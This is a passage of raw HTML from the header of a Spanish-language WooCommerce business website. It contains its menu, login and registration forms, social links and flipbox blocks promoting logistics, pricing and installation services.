<style>                .connect-block-element-uojF2 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-uojF2 > div,
                .et_element.connect-block-element-uojF2 > form.cart,
                .et_element.connect-block-element-uojF2 > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-uojF2 align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-arrow  justify-content-start et_element-top-level" >
	<div class="menu-main-container one-page-menu"><ul id="menu-menus-horizontal" class="menu"><li id="menu-item-5283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5283 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/" class="item-link">Inicio</a></li>
<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/quienes-somos/" class="item-link">Sobre Nosotros</a></li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11540 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/nuestros-clientes/" class="item-link">Algunos Clientes</a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869 item-level-0 item-design-dropdown"><a href="https://grupomorbeck.com/contactanos/" class="item-link">Contacto</a></li>
</ul></div></div>

<span class="et_connect-block-sep"></span>
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
	
    <a href="https://grupomorbeck.com/?page_id=3953"
       class=" flex full-width align-items-center  justify-content-start mob-justify-content-start et-toggle currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Acceso / Inscribirse					</span>
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					            <span class="et-toggle pos-absolute et-close full-right top">
                <svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                </svg>
            </span>
			                    <div class="et-content">
						
            <div class="et-mini-content-head">
                <a href="https://grupomorbeck.com/?page_id=3953"
                   class="account-type2 flex justify-content-center flex-wrap">
					                    <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg>                        </span>

                    <span class="et-element-label pos-relative inline-block">
                            My Account                        </span>
                </a>
            </div>
									<div class="et_b-tabs-wrapper">                <div class="et_b-tabs">
                        <span class="et-tab active" data-tab="login">
                            Login                        </span>
                    <span class="et-tab" data-tab="register">
                            Register                        </span>
                </div>
				                        <form class="woocommerce-form woocommerce-form-login login et_b-tab-content active" data-tab-name="login" autocomplete="off" method="post"
                              action="https://grupomorbeck.com/?page_id=3953">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://grupomorbeck.com/lost-password/?page_id=3953"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="58999b9d71" /><input type="hidden" name="_wp_http_referer" value="/product-tag/microtiliage-machine/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						                            <form method="post" autocomplete="off"
                                  class="woocommerce-form woocommerce-form-register et_b-tab-content register"
                                  data-tab-name="register"                                   action="https://grupomorbeck.com/?page_id=3953">
								
																
								
                                <p class="woocommerce-form-row woocommerce-form-row--wide form-row-wide">
                                    <label for="reg_email">Email address                                        &nbsp;<span class="required">*</span></label>
                                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text"
                                           name="email" id="reg_email" autocomplete="email"
                                           value=""/>                                </p>
								
								
                                    <p>A password will be sent to your email address.</p>
								
																
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://grupomorbeck.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
                                <p class="woocommerce-FormRow">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="295be6017e" />                                    <input type="hidden" name="_wp_http_referer"
                                           value="https://grupomorbeck.com/?page_id=3953">
                                    <button type="submit" class="woocommerce-Button button" name="register"
                                            value="Register">Register</button>
                                </p>
								
								
                            </form>
							
							</div>
                    </div>

                </div>
					
	</div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-JRZ24 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-JRZ24 > div,
                .et_element.connect-block-element-JRZ24 > form.cart,
                .et_element.connect-block-element-JRZ24 > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-JRZ24 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-JRZ24 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-JRZ24 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-JRZ24 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-JRZ24 align-items-center justify-content-end">

<div class="et_element et_b_header-widget align-items-center header-widget1" ></div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-widget align-items-center header-widget2" ></div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-end mob-justify-content-start et_element-top-level flex-row" >
	        <a href="https://es-la.facebook.com/grupomorbeck/" target="_blank" rel="nofollow"           data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.youtube.com/channel/UC0nBcd1CunFxtMzotIaYqyA" target="_blank" rel="nofollow"           data-tooltip="Youtube" title="Youtube">
            <span class="screen-reader-text hidden">Youtube</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M31.050 7.041c-0.209-0.886-0.874-1.597-1.764-1.879-2.356-0.748-7.468-1.47-13.286-1.47s-10.93 0.722-13.287 1.47c-0.889 0.282-1.555 0.993-1.764 1.879-0.394 1.673-0.95 4.776-0.95 8.959s0.556 7.286 0.95 8.959c0.209 0.886 0.874 1.597 1.764 1.879 2.356 0.748 7.468 1.47 13.286 1.47s10.93-0.722 13.287-1.47c0.889-0.282 1.555-0.993 1.764-1.879 0.394-1.673 0.95-4.776 0.95-8.959s-0.556-7.286-0.95-8.959zM12.923 20.923v-9.846l9.143 4.923-9.143 4.923z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Twitter" title="Twitter">
            <span class="screen-reader-text hidden">Twitter</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M0.365 32h2.747l10.687-12.444 8.549 12.444h9.305l-12.71-18.447 11.675-13.543h-2.712l-10.152 11.795-8.11-11.805h-9.296l12.252 17.788-12.235 14.212zM4.071 2.067h4.295l19.566 27.995h-4.295l-19.566-27.995z"></path></svg>        </a>
	        <a href="https://www.instagram.com/grupomorbeck/?hl=es" target="_blank" rel="nofollow"           data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://wa.me/51923235610" target="_blank" rel="nofollow"           data-tooltip="WhatsApp" title="WhatsApp">
            <span class="screen-reader-text hidden">WhatsApp</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg>        </a>
	        <a href="#" target="_blank" rel="nofollow"           data-tooltip="Tik-tok" title="Tik-tok">
            <span class="screen-reader-text hidden">Tik-tok</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu2 flex align-items-center menu-items-underline  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-menu-horizontal-secundario-abaixo" class="menu"><li id="menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-staticblocks menu-item-13694 item-level-0 item-design-mega-menu columns-3 item-with-block menu-item-has-children menu-parent-item"><a href="https://grupomorbeck.com/staticblocks/servicios-comerciales/" class="item-link">Servicios Comerciales<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="13347" class="elementor elementor-13347" data-elementor-post-type="staticblocks">
						<section data-etheme-element-link="{&quot;url&quot;:&quot;https:\/\/grupomorbeck.com\/servicio-comercial&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-section elementor-top-section elementor-element elementor-element-3b109e06 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b109e06" data-element_type="section" data-e-type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-149f4627" data-id="149f4627" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f3b266 elementor-widget elementor-widget-etheme_flipbox" data-id="41f3b266" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_flipbox.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-flipbox-wrapper etheme-flip-box-effect-flip etheme-flip-box-3d etheme-flip-box-direction-right">
            <div class="etheme-flipbox-side_a">
                <div class="etheme-flipbox-inner">
                                                <div class="etheme-flipbox-image etheme-flipbox-image-a">
                                <div class="etheme-flipbox-image">
                                    <img src="https://grupomorbeck.com/wp-content/uploads/2024/06/placeholder.png" title="" alt="" loading="lazy" />                                </div>
                            </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-a">
                            Logística Internacional                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-a">
                            Ofrecemos envíos con seguimiento para todos los países.                        </div>
                                        </div>
            </div>
            <div class="etheme-flipbox-side_b">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-b">
                                    <svg class="e-font-icon-svg e-fas-plane" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 192H365.71L260.61 8.06A16.014 16.014 0 0 0 246.71 0h-65.5c-10.63 0-18.3 10.17-15.38 20.39L214.86 192H112l-43.2-57.6c-3.02-4.03-7.77-6.4-12.8-6.4H16.01C5.6 128-2.04 137.78.49 147.88L32 256 .49 364.12C-2.04 374.22 5.6 384 16.01 384H56c5.04 0 9.78-2.37 12.8-6.4L112 320h102.86l-49.03 171.6c-2.92 10.22 4.75 20.4 15.38 20.4h65.5c5.74 0 11.04-3.08 13.89-8.06L365.71 320H480c35.35 0 96-28.65 96-64s-60.65-64-96-64z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-b">
                            Soluciones a medida                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-b">
                            Nos encargamos de todos los trámites aduaneros necesarios en su páis. Confíe en nuestros servicios para una gestión eficiente."                        </div>
                        
                        <a class="elementor-button etheme-flipbox-button etheme-flipbox-button-b">Button</a>

                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64d49c66" data-id="64d49c66" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-227c978b elementor-widget elementor-widget-etheme_flipbox" data-id="227c978b" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_flipbox.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-flipbox-wrapper etheme-flip-box-effect-flip etheme-flip-box-3d etheme-flip-box-direction-down">
            <div class="etheme-flipbox-side_a">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-a">
                                    <svg class="e-font-icon-svg e-fas-search-dollar" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505.04 442.66l-99.71-99.69c-4.5-4.5-10.6-7-17-7h-16.3c27.6-35.3 44-79.69 44-127.99C416.03 93.09 322.92 0 208.02 0S0 93.09 0 207.98s93.11 207.98 208.02 207.98c48.3 0 92.71-16.4 128.01-44v16.3c0 6.4 2.5 12.5 7 17l99.71 99.69c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.59.1-33.99zm-297.02-90.7c-79.54 0-144-64.34-144-143.98 0-79.53 64.35-143.98 144-143.98 79.54 0 144 64.34 144 143.98 0 79.53-64.35 143.98-144 143.98zm27.11-152.54l-45.01-13.5c-5.16-1.55-8.77-6.78-8.77-12.73 0-7.27 5.3-13.19 11.8-13.19h28.11c4.56 0 8.96 1.29 12.82 3.72 3.24 2.03 7.36 1.91 10.13-.73l11.75-11.21c3.53-3.37 3.33-9.21-.57-12.14-9.1-6.83-20.08-10.77-31.37-11.35V112c0-4.42-3.58-8-8-8h-16c-4.42 0-8 3.58-8 8v16.12c-23.63.63-42.68 20.55-42.68 45.07 0 19.97 12.99 37.81 31.58 43.39l45.01 13.5c5.16 1.55 8.77 6.78 8.77 12.73 0 7.27-5.3 13.19-11.8 13.19h-28.1c-4.56 0-8.96-1.29-12.82-3.72-3.24-2.03-7.36-1.91-10.13.73l-11.75 11.21c-3.53 3.37-3.33 9.21.57 12.14 9.1 6.83 20.08 10.77 31.37 11.35V304c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-16.12c23.63-.63 42.68-20.54 42.68-45.07 0-19.97-12.99-37.81-31.59-43.39z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-a">
                             Tarifas transparentes                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-a">
                            Precios competitivos y la posibilidad de consultar nuestras tarifas en tiempo real.                        </div>
                                        </div>
            </div>
            <div class="etheme-flipbox-side_b">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-b">
                                    <svg class="e-font-icon-svg e-fas-search-dollar" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505.04 442.66l-99.71-99.69c-4.5-4.5-10.6-7-17-7h-16.3c27.6-35.3 44-79.69 44-127.99C416.03 93.09 322.92 0 208.02 0S0 93.09 0 207.98s93.11 207.98 208.02 207.98c48.3 0 92.71-16.4 128.01-44v16.3c0 6.4 2.5 12.5 7 17l99.71 99.69c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.59.1-33.99zm-297.02-90.7c-79.54 0-144-64.34-144-143.98 0-79.53 64.35-143.98 144-143.98 79.54 0 144 64.34 144 143.98 0 79.53-64.35 143.98-144 143.98zm27.11-152.54l-45.01-13.5c-5.16-1.55-8.77-6.78-8.77-12.73 0-7.27 5.3-13.19 11.8-13.19h28.11c4.56 0 8.96 1.29 12.82 3.72 3.24 2.03 7.36 1.91 10.13-.73l11.75-11.21c3.53-3.37 3.33-9.21-.57-12.14-9.1-6.83-20.08-10.77-31.37-11.35V112c0-4.42-3.58-8-8-8h-16c-4.42 0-8 3.58-8 8v16.12c-23.63.63-42.68 20.55-42.68 45.07 0 19.97 12.99 37.81 31.58 43.39l45.01 13.5c5.16 1.55 8.77 6.78 8.77 12.73 0 7.27-5.3 13.19-11.8 13.19h-28.1c-4.56 0-8.96-1.29-12.82-3.72-3.24-2.03-7.36-1.91-10.13.73l-11.75 11.21c-3.53 3.37-3.33 9.21.57 12.14 9.1 6.83 20.08 10.77 31.37 11.35V304c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-16.12c23.63-.63 42.68-20.54 42.68-45.07 0-19.97-12.99-37.81-31.59-43.39z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-b">
                            Tarifas transparentes                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-b">
                            Nuestras cotizaciones están diseñadas para brindarle servicios de calidad a precios justos                        </div>
                        
                        <a class="elementor-button etheme-flipbox-button etheme-flipbox-button-b" href="#">Button</a>

                                    </div>
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-31c6563c" data-id="31c6563c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4321fb20 elementor-widget elementor-widget-etheme_flipbox" data-id="4321fb20" data-element_type="widget" data-e-type="widget" data-widget_type="etheme_flipbox.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-flipbox-wrapper etheme-flip-box-effect-flip etheme-flip-box-3d etheme-flip-box-direction-left">
            <div class="etheme-flipbox-side_a">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-a">
                                    <svg class="e-font-icon-svg e-far-sun" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M494.2 221.9l-59.8-40.5 13.7-71c2.6-13.2-1.6-26.8-11.1-36.4-9.6-9.5-23.2-13.7-36.2-11.1l-70.9 13.7-40.4-59.9c-15.1-22.3-51.9-22.3-67 0l-40.4 59.9-70.8-13.7C98 60.4 84.5 64.5 75 74.1c-9.5 9.6-13.7 23.1-11.1 36.3l13.7 71-59.8 40.5C6.6 229.5 0 242 0 255.5s6.7 26 17.8 33.5l59.8 40.5-13.7 71c-2.6 13.2 1.6 26.8 11.1 36.3 9.5 9.5 22.9 13.7 36.3 11.1l70.8-13.7 40.4 59.9C230 505.3 242.6 512 256 512s26-6.7 33.5-17.8l40.4-59.9 70.9 13.7c13.4 2.7 26.8-1.6 36.3-11.1 9.5-9.5 13.6-23.1 11.1-36.3l-13.7-71 59.8-40.5c11.1-7.5 17.8-20.1 17.8-33.5-.1-13.6-6.7-26.1-17.9-33.7zm-112.9 85.6l17.6 91.2-91-17.6L256 458l-51.9-77-90.9 17.6 17.6-91.2-76.8-52 76.8-52-17.6-91.2 91 17.6L256 53l51.9 76.9 91-17.6-17.6 91.1 76.8 52-76.8 52.1zM256 152c-57.3 0-104 46.7-104 104s46.7 104 104 104 104-46.7 104-104-46.7-104-104-104zm0 160c-30.9 0-56-25.1-56-56s25.1-56 56-56 56 25.1 56 56-25.1 56-56 56z"></path></svg>                                </div>
                                                    <h3 class="etheme-flipbox-title etheme-flipbox-title-a">
                            INTALACIÓN Y CAPACITACIÓN                        </h3>
                                                <div class="etheme-flipbox-description etheme-flipbox-description-a">
                            Nuestro equipo de expertos se encuentra a su disposición para brindar un servicio excepcional.                        </div>
                                        </div>
            </div>
            <div class="etheme-flipbox-side_b">
                <div class="etheme-flipbox-inner">
                                                    <div class="elementor-icon etheme-flipbox-icon etheme-flipbox-icon-b">
